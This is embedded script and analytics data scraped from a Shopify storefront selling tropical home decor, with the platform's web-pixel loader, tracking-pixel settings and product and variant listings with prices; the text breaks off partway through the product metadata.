<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26870808659,storefrontBaseUrl: "https://fulltropic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"637173843","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"178520147","configuration":"{\"pixel_id\":\"405883573699416\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"65994835","configuration":"{\"tagID\":\"2613725755705\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Fulltropic©","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"espritchance.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/fulltropic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://fulltropic.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26870808659","storefrontBaseUrl":"https:\/\/fulltropic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"269648691283\",\"title\":\"Tropical Statue\",\"productVariants\":[{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold Flamingo Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813735157843\",\"untranslatedTitle\":\"Gold Flamingo Statue\",\"url\":\"\/products\/gold-flamingo-statue\",\"type\":\"Gold Flamingo Statue\"},\"id\":\"40108201115731\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/gold-flamingo-statue-856.webp?v=1665067441\"},\"sku\":\"14:200006151#A\",\"title\":\"1\",\"untranslatedTitle\":\"1\"},{\"price\":{\"amount\":65.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jungle Tiger Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813734830163\",\"untranslatedTitle\":\"Jungle Tiger Statue\",\"url\":\"\/products\/jungle-tiger-statue\",\"type\":\"Jungle Tiger Statue\"},\"id\":\"40108198953043\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/jungle-tiger-statue-668.webp?v=1665067168\"},\"sku\":\"14:200006151#tiger;5:361385#26cmX8cmX8cm\",\"title\":\"26cmX8cmX8cm\",\"untranslatedTitle\":\"26cmX8cmX8cm\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pineapple Home Decoration\",\"vendor\":\"My Tropic\",\"id\":\"6813734600787\",\"untranslatedTitle\":\"Pineapple Home Decoration\",\"url\":\"\/products\/pineapple-home-decoration\",\"type\":\"Pineapple Home Decoration\"},\"id\":\"40108197576787\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/pineapple-home-decoration-269.webp?v=1665066909\"},\"sku\":\"14:200006151#Small Black;200007763:201336100\",\"title\":\"Black (S)\",\"untranslatedTitle\":\"Black (S)\"},{\"price\":{\"amount\":42.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ceramic Exotic birds feathers\",\"vendor\":\"Fulltropic\",\"id\":\"6813734568019\",\"untranslatedTitle\":\"Ceramic Exotic birds feathers\",\"url\":\"\/products\/ceramic-exotic-birds-feathers\",\"type\":\"Ceramic Exotic birds feathers\"},\"id\":\"40108197314643\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/ceramic-exotic-birds-feathers-449.webp?v=1665066874\"},\"sku\":\"14:10#Pink - 10 inch\",\"title\":\"Pink - 10 inch\",\"untranslatedTitle\":\"Pink - 10 inch\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold Tropical Leaf\",\"vendor\":\"Fulltropic\",\"id\":\"6813734469715\",\"untranslatedTitle\":\"Gold Tropical Leaf\",\"url\":\"\/products\/gold-tropical-leaf\",\"type\":\"Gold Tropical Leaf\"},\"id\":\"40108196986963\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/gold-tropical-leaf-763_e8676af8-749f-4752-a121-7a86330dff15.webp?v=1665066826\"},\"sku\":\"14:200006151#A Golden Leaf S\",\"title\":\"Fern S\",\"untranslatedTitle\":\"Fern S\"},{\"price\":{\"amount\":32.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Flamingo for Yard\",\"vendor\":\"Fulltropic\",\"id\":\"6813735190611\",\"untranslatedTitle\":\"Flamingo for Yard\",\"url\":\"\/products\/flamingo-for-yard\",\"type\":\"Flamingo for Yard\"},\"id\":\"40108201181267\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/flamingo-for-yard-537.webp?v=1665220210\"},\"sku\":\"14:691#style 2;200007763:201336100\",\"title\":\"69x50cm\",\"untranslatedTitle\":\"69x50cm\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Flamingo Resin Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813735125075\",\"untranslatedTitle\":\"Flamingo Resin Statue\",\"url\":\"\/products\/flamingo-resin-statue\",\"type\":\"Flamingo Resin Statue\"},\"id\":\"40108200722515\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/flamingo-resin-statue-637.webp?v=1665067416\"},\"sku\":\"14:200006151#Small A\",\"title\":\"Small A\",\"untranslatedTitle\":\"Small A\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Flamingo Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813735026771\",\"untranslatedTitle\":\"Flamingo Statue\",\"url\":\"\/products\/flamingo-statue\",\"type\":\"Flamingo Statue\"},\"id\":\"40108200099923\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/flamingo-statue-341.webp?v=1665067308\"},\"sku\":\"14:200006151#A;200007763:201336100\",\"title\":\"1\",\"untranslatedTitle\":\"1\"},{\"price\":{\"amount\":33.7,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mother Nature Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813734994003\",\"untranslatedTitle\":\"Mother Nature Statue\",\"url\":\"\/products\/mother-nature-statue\",\"type\":\"Mother Nature Statue\"},\"id\":\"40108199903315\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/mother-nature-statue-353.webp?v=1665067281\"},\"sku\":\"14:200006152#B;200007763:201336099\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":52.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Parrot Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813734928467\",\"untranslatedTitle\":\"Parrot Statue\",\"url\":\"\/products\/parrot-statue\",\"type\":\"Parrot Statue\"},\"id\":\"40108199247955\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/parrot-statue-483.webp?v=1665067249\"},\"sku\":\"14:200004889#Green-Right\",\"title\":\"Green-Right\",\"untranslatedTitle\":\"Green-Right\"},{\"price\":{\"amount\":65.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold Elephant Statuette\",\"vendor\":\"Fulltropic\",\"id\":\"6813734895699\",\"untranslatedTitle\":\"Gold Elephant Statuette\",\"url\":\"\/products\/gold-elephant-statuette\",\"type\":\"Gold Elephant Statuette\"},\"id\":\"40108199116883\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/gold-elephant-statuette-154.webp?v=1665067205\"},\"sku\":\"14:200006151#L   24X26 CM\",\"title\":\"L   24X26 CM\",\"untranslatedTitle\":\"L   24X26 CM\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Golden Pineapple Decor\",\"vendor\":\"Fulltropic\",\"id\":\"6813734862931\",\"untranslatedTitle\":\"Golden Pineapple Decor\",\"url\":\"\/products\/golden-pineapple-decor\",\"type\":\"Golden Pineapple Decor\"},\"id\":\"40108199051347\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/golden-pineapple-decor-611.webp?v=1665067191\"},\"sku\":\"14:200006151#gold;5:361386\",\"title\":\"10cm\/13cm\",\"untranslatedTitle\":\"10cm\/13cm\"},{\"price\":{\"amount\":47.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Toucan Statue\",\"vendor\":\"My Tropic\",\"id\":\"6813734797395\",\"untranslatedTitle\":\"Toucan Statue\",\"url\":\"\/products\/toucan-statue\",\"type\":\"Toucan Statue\"},\"id\":\"40108198920275\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/toucan-statue-713.webp?v=1665067127\"},\"sku\":\"\u003cnone\u003e\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":47.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Couple of parrot Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813734764627\",\"untranslatedTitle\":\"Couple of parrot Statue\",\"url\":\"\/products\/couple-of-parrot-statue\",\"type\":\"Couple of parrot Statue\"},\"id\":\"40108198821971\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/couple-of-parrot-statue-427.webp?v=1665067098\"},\"sku\":\"14:200006151#Style 1\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"},{\"price\":{\"amount\":65.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Panther Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813734731859\",\"untranslatedTitle\":\"Panther Statue\",\"url\":\"\/products\/panther-statue\",\"type\":\"Panther Statue\"},\"id\":\"40108198756435\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/panther-statue-779.webp?v=1665067066\"},\"sku\":\"14:200006152#B\",\"title\":\"Tiger\",\"untranslatedTitle\":\"Tiger\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Golden Panther Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813734666323\",\"untranslatedTitle\":\"Golden Panther Statue\",\"url\":\"\/products\/golden-panther-statue\",\"type\":\"Golden Panther Statue\"},\"id\":\"40108198592595\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/golden-panther-statue-538.webp?v=1665067050\"},\"sku\":\"14:200006152#Style 2\",\"title\":\"Panther\",\"untranslatedTitle\":\"Panther\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Origami Panther Statue\",\"vendor\":\"Fulltropic\",\"id\":\"6813734633555\",\"untranslatedTitle\":\"Origami Panther Statue\",\"url\":\"\/products\/origami-panther-statue\",\"type\":\"Origami Panther Statue\"},\"id\":\"40108197904467\",\"image\":{\"src\":\"\/\/fulltropic.com\/cdn\/shop\/products\/origami-panther-statue-321.webp?v=1665067030\"},\"sku\":\"14:200006151#A--white;5:361385#17.32x5.5in(44x14cm)\",\"title\":\"White (S) \/ 17.32x5.5in(44x14cm)\",\"untranslatedTitle\":\"White (S) \/ 17.32x5.5in(44x14cm)\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6813735157843,"gid":"gid:\/\/shopify\/Product\/6813735157843","vendor":"Fulltropic","type":"Gold Flamingo Statue","handle":"gold-flamingo-statue","variants":[{"id":40108201115731,"price":2999,"name":"Gold Flamingo Statue - 1","public_title":"1","sku":"14:200006151#A"},{"id":40108201148499,"price":2999,"name":"Gold Flamingo Statue - 2","public_title":"2","sku":"14:200006152#B"}],"remote":false},{"id":6813734830163,"gid":"gid:\/\/shopify\/Product\/6813734830163","vendor":"Fulltropic","type":"Jungle Tiger Statue","handle":"jungle-tiger-statue","variants":[{"id":40108198953043,"price":6500,"name":"Jungle Tiger Statue - 26cmX8cmX8cm","public_title":"26cmX8cmX8cm","sku":"14:200006151#tiger;5:361385#26cmX8cmX8cm"},{"id":40108198985811,"price":4590,"name":"Jungle Tiger Statue - 16X4X3cm","public_title":"16X4X3cm","sku":"14:200006151#tiger;5:100014064#16X4X3cm"},{"id":40108199018579,"price":7400,"name":"Jungle Tiger Statue - 30X9X9cm","public_title":"30X9X9cm","sku":"14:200006151#tiger;5:100014065#30X9X9cm"}],"remote":false},{"id":6813734600787,"gid":"gid:\/\/shopify\/Product\/6813734600787","vendor":"My Tropic","type":"Pineapple Home Decoration","handle":"pineapple-home-decoration","variants":[{"id":40108197576787,"price":3499,"name":"Pineapple Home Decoration - Black (S)","public_title":"Black (S)","sku":"14:200006151#Small Black;200007763:201336100"},{"id":40108197609555,"price":3499,"name":"Pineapple Home Decoration - White (S)","public_title":"White (S)","sku":"14:200006152#Small White;200007763:201336100"},{"id":40108197642323,"price":3499,"name":"Pineapple Home Decoration - Gold (S)","public_title":"Gold (S)","sku":"14:200006153#Small Gold;200007763:201336100"},{"id":40108197675091,"price":3999,"name":"Pineapple Home Decoration - Black (M)","public_title":"Black (M)","sku":"14:200006154#Medium Black;200007763:201336100"},{"id":40108197707859,"price":3999,"name":"Pineapple Home Decoration - White (M)","public_title":"White (M)","sku":"14:200006155#Medium White;200007763:201336100"},{"id":40108197740627,"price":3999,"name":"Pineapple Home Decoration - Gold (M)","public_title":"Gold (M)","sku":"14:200006156#Medium Gold;200007763:201336100"},{"id":40108197773395,"price":4290,"name":"Pineapple Home Decoration - White (L)","public_title":"White (L)","sku":"14:200004889#Large White;200007763:201336100"},{"id":40108197806163,"price":4290,"name":"Pineapple Home Decoration - Black (L)","public_title":"Black (L)","sku":"14:200004870#Large Black;200007763:201336100"},{"id":40108197838931,"price":4290,"name":"Pineapple Home Decoration - Gold (L)","public_title":"Gold (L)","sku":"14:200002984#Large Gold;200007763:201336100"}],"remote":false},{"id":6813734568019,"gid":"gid:\/\/shopify\/Product\/6813734568019","vendor":"Fulltropic","type":"Ceramic Exotic birds feathers","handle":"ceramic-exotic-birds-feathers","variants":[{"id":40108197314643,"price":4295,"name":"Ceramic Exotic birds feathers - Pink - 10 inch","public_title":"Pink - 10 inch","sku":"14:10#Pink - 10 inch"},{"id":40108197347411,"price":4835,"name":"Ceramic Exotic birds feathers - Pink - 14 inch","public_title":"Pink - 14 inch","sku":"14:173#Pink - 14 inch"},{"id":40108197380179,"price":4295,"name":"Ceramic Exotic birds feathers - White - 10 inch","public_title":"White - 10 inch","sku":"14:1052#White - 10 inch"},{"id":40108197412947,"price":4835,"name":"Ceramic Exotic birds feathers - White - 14 inch","public_title":"White - 14 inch","sku":"14:496#White - 14 inch"},{"id":40108197445715,"price":4295,"name":"Ceramic Exotic birds feathers - Golden - 10 inch","public_title":"Golden - 10 inch","sku":"14:200006153#Golden - 10 inch"},{"id":40108197478483,"price":4835,"name":"Ceramic Exotic birds feathers - Golden - 14 inch","public_title":"Golden - 14 inch","sku":"14:200006154#Golden - 14 inch"},{"id":40108197511251,"price":4295,"name":"Ceramic Exotic birds feathers - Green - 10 inch","public_title":"Green - 10 inch","sku":"14:200006152#Dark green - 10 inch"},{"id":40108197544019,"price":4835,"name":"Ceramic Exotic birds feathers - Green - 14 inch","public_title":"Green - 14 inch","sku":"14:200006151#Dark green - 14 inch"}],"remote":false},{"id":6813734469715,"gid":"gid:\/\/shopify\/Product\/6813734469715","vendor":"Fulltropic","type":"Gold Tropical Leaf","handle":"gold-tropical-leaf","variants":[{"id":40108196986963,"price":3999,"name":"Gold Tropical Leaf - Fern S","public_title":"Fern S","sku":"14:200006151#A Golden Leaf S"},{"id":40108197019731,"price":4255,"name":"Gold Tropical Leaf - Fern L","public_title":"Fern L","sku":"14:200006152#A Golden Leaf L"},{"id":40108197052499,"price":4116,"name":"Gold Tropical Leaf - Philodendron S","public_title":"Philodendron S","sku":"14:200006153#B Golden Leaf S"},{"id":40108197085267,"price":4255,"name":"Gold Tropical Leaf - Philodendron L","public_title":"Philodendron L","sku":"14:200006154#B Golden Leaf L"},{"id":40108197118035,"price":4116,"name":"Gold Tropical Leaf - Palm S","public_title":"Palm S","sku":"14:200006155#C Golden Leaf S"},{"id":40108197150803,"price":4255,"name":"Gold Tropical Leaf - Palm L","public_title":"Palm L","sku":"14:200006156#C Golden Leaf L"},{"id":40108197183571,"price":4116,"name":"Gold Tropical Leaf - Feather S","public_title":"Feather S","sku":"14:200004889#D Golden Leaf S"},{"id":40108197216339,"price":4255,"name":"Gold Tropical Leaf - Feather L","public_title":"Feather L","sku":"14:200004870#D Golden Leaf L"}],"remote":false},{"id":6813735190611,"gid":"gid:\/\/shopify\/Product\/6813735190611","vendor":"Fulltropic","type":"Flamingo for Yard","handle":"flamingo-for-yard","variants":[{"id":40108201181267,"price":3290,"name":"Flamingo for Yard - 69x50cm","public_title":"69x50cm","sku":"14:691#style 2;200007763:201336100"},{"id":40108201214035,"price":3290,"name":"Flamingo for Yard - 80x40cm","public_title":"80x40cm","sku":"14:771#style 3;200007763:201336100"},{"id":40108201246803,"price":3290,"name":"Flamingo for Yard - 74x49cm","public_title":"74x49cm","sku":"14:1052#style 1;200007763:201336100"}],"remote":false},{"id":6813735125075,"gid":"gid:\/\/shopify\/Product\/6813735125075","vendor":"Fulltropic","type":"Flamingo Resin Statue","handle":"flamingo-resin-statue","variants":[{"id":40108200722515,"price":3499,"name":"Flamingo Resin Statue - Small A","public_title":"Small A","sku":"14:200006151#Small A"},{"id":40108200755283,"price":3629,"name":"Flamingo Resin Statue - Small B","public_title":"Small B","sku":"14:200006152#Small B"},{"id":40108200788051,"price":3499,"name":"Flamingo Resin Statue - Small C","public_title":"Small C","sku":"14:200006153#Small C"},{"id":40108200820819,"price":4319,"name":"Flamingo Resin Statue - Large A","public_title":"Large A","sku":"14:200006154#Large A"},{"id":40108200853587,"price":4319,"name":"Flamingo Resin Statue - Large B","public_title":"Large B","sku":"14:200006155#Large B"},{"id":40108200886355,"price":4319,"name":"Flamingo Resin Statue - Large C","public_title":"Large C","sku":"14:200006156#Large C"},{"id":40108200919123,"price":3479,"name":"Flamingo Resin Statue - King Small","public_title":"King Small","sku":"14:200002984#King Small"},{"id":40108200951891,"price":3479,"name":"Flamingo Resin Statue - Queen Small","public_title":"Queen Small","sku":"14:200000195#Queen Small"},{"id":40108200984659,"price":3499,"name":"Flamingo Resin Statue - King Mid","public_title":"King Mid","sku":"14:100018786#King Mid"},{"id":40108201017427,"price":3499,"name":"Flamingo Resin Statue - Queen Mid","public_title":"Queen Mid","sku":"14:365016#Queen Mid"},{"id":40108201050195,"price":4049,"name":"Flamingo Resin Statue - King Large","public_title":"King Large","sku":"14:350686#King Large"},{"id":40108201082963,"price":4049,"name":"Flamingo Resin Statue - Queen Large","public_title":"Queen Large","sku":"14:350850#Queen Large"}],"remote":false},{"id":6813735026771,"gid":"gid:\/\/shopify\/Product\/6813735026771","vendor":"Fulltropic","type":"Flamingo Statue","handle":"flamingo-statue","variants":[{"id":40108200099923,"price":3500,"name":"Flamingo Statue - 1","public_title":"1","sku":"14:200006151#A;200007763:201336100"},{"id":40108200132691,"price":3500,"name":"Flamingo Statue - 2","public_title":"2","sku":"14:200006152#B;200007763:201336100"},{"id":40108200165459,"price":3500,"name":"Flamingo Statue - 3","public_title":"3","sku":"14:200006153#C;200007763:201336100"}],"remote":false},{"id":6813734994003,"gid":"gid:\/\/shopify\/Product\/6813734994003","vendor":"Fulltropic","type":"Mother Nature Statue","handle":"mother-nature-statue","variants":[{"id":40108199903315,"price":3370,"name":"Mother Nature Statue","public_title":null,"sku":"14:200006152#B;200007763:201336099"}],"remote":false},{"id":6813734928467,"gid":"gid:\/\/shopify\/Product\/6813734928467","vendor":"Fulltropic","type":"Parrot Statue","handle":"parrot-statue","variants":[{"id":40108199247955,"price":5200,"name":"Parrot Statue - Green-Right","public_title":"Green-Right","sku":"14:200004889#Green-Right"},{"id":40108199444563,"price":5200,"name":"Parrot Statue - Side-Yellow","public_title":"Side-Yellow","sku":"14:350850#Side-Yellow"},{"id":40108199542867,"price":5200,"name":"Parrot Statue - Red-Right","public_title":"Red-Right","sku":"14:10#Red-Right"}],"remote":false},{"id":6813734895699,"gid":"gid:\/\/shopify\/Product\/6813734895699","vendor":"Fulltropic","type":"Gold Elephant Statuette","handle":"gold-elephant-statuette","variants":[{"id":40108199116883,"price":6500,"name":"Gold Elephant Statuette - L   24X26 CM","public_title":"L   24X26 CM","sku":"14:200006151#L   24X26 CM"},{"id":40108199149651,"price":4500,"name":"Gold Elephant Statuette - S   9 X 9 CM","public_title":"S   9 X 9 CM","sku":"14:200006152#S   9 X 9 CM"},{"id":40108199182419,"price":5500,"name":"Gold Elephant Statuette - M  14 X 15 CM","public_title":"M  14 X 15 CM","sku":"14:350850#M  14 X 15 CM"}],"remote":false},{"id":6813734862931,"gid":"gid:\/\/shopify\/Product\/6813734862931","vendor":"Fulltropic","type":"Golden Pineapple Decor","handle":"golden-pineapple-decor","variants":[{"id":40108199051347,"price":3999,"name":"Golden Pineapple Decor - 10cm\/13cm","public_title":"10cm\/13cm","sku":"14:200006151#gold;5:361386"},{"id":40108199084115,"price":3499,"name":"Golden Pineapple Decor - 5cm\/6.5cm","public_title":"5cm\/6.5cm","sku":"14:200006151#gold;5:100014064"}],"remote":false},{"id":6813734797395,"gid":"gid:\/\/shopify\/Product\/6813734797395","vendor":"My Tropic","type":"Toucan Statue","handle":"toucan-statue","variants":[{"id":40108198920275,"price":4775,"name":"Toucan Statue","public_title":null,"sku":"\u003cnone\u003e"}],"remote":false},{"id":6813734764627,"gid":"gid:\/\/shopify\/Product\/6813734764627","vendor":"Fulltropic","type":"Couple of parrot 